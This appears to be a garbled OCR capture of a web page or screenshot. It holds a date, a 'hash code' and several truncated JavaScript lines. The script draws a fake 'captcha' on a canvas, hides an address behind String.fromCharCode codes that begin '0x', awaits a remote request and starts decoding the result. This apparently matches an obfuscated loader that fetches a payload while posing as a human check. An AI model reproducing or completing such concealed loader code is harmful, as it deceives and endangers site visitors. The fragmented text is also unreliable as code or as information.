
Dječ
7 Juna, 2026
🛠 Hash code: a43ccfee227
Last modification: 2026-06-06
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu